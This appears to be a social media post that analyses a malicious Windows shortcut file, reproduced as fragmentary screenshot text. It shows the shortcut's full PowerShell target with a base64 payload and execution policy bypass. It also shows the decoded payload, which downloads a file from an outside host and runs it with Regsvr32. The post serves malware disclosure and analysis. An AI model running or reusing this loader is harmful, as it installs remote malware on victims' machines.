 Name
Date modified
Type
Size
SRW735125373WM
4/25/2022 3:47 PM
Shortcut
3 KB
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -command Out-
String -InputObject "SRW735125373WM.lnk
" | Out-Null; [System.Text.Enco[System.Text.Encoding]::ASCII.GetString
([System.Convert]::FromBase64String
('JFByb2dyZXNzUHJlZmVyZW5jZT0iU2lsZW50bHlDb250aW51ZSI7SVdSIGh0dH
A6Ly9mb2N1c21lZGljYS5pbi9mbWxpYi9JeEJBQk1oMEkyY0xNM3FxMUdWdi8gL
U91dEZpbGUgJGVudjpURU1QL3puc3JQZWNYVmIuZE1vO1JlZ3N2cjMyLmV4Z
SAkZW52OlRFTVAvem5zclBlY1hWYi5kTW8=')) > "%tmp%\gjRzEyUDTV.ps1" ;
powershell -executionpolicy bypass -file "%tmp%\gjRzEyUDTV.ps1"; Remove-Item
"%tmp%\gjRzEyUDTV.ps1"
SRW735125373WM Properties
Terminal
Security
Details
General
Shortcut
Options
Font
SRW735125373WM
Target type:
Application
Target location:
v1.0
Target:
" | Out-Null;
Start in:
%cd%
Shortcut key:
None
Run:
Minimized
Comment:
Open File Location
Change Icon...
Advanced...
OK
Cancel
Apply
Input
start: 219
end: 219
length: 0
length: 219
lines: 1
JFByb2dyZXNzUHJlZmVyZW5jZT0iU2lsZW50bHlDb250aW51ZSI7SVdSIGh0dHA6Ly9mb2N1c21lZGljYS5pbi9mbWxpYi9JeEJBQk1oMEkyY0
xNM3FxMUdWdi8gLU91dEZpbGUgJGVudjpURU1QL3puc3JQZWNYVmIuZE1vO1JlZ3N2cjMyLmV4ZSAkZW52OlRFTVAvem5zclBlY1hWYi5kTW8
Output
time: 3ms
length: 164
lines: 1
$ProgressPreference="SilentlyContinue";IWR http://focusmedica.in/fmlib/IxBABMh0I2cLM3qq1GVv/ -OutFile
$env:TEMP/znsrPecXVb.dMo;Regsvr32.exe $env:TEMP/znsrPecXVb.dMo
Who to follow
2
41
106
Messages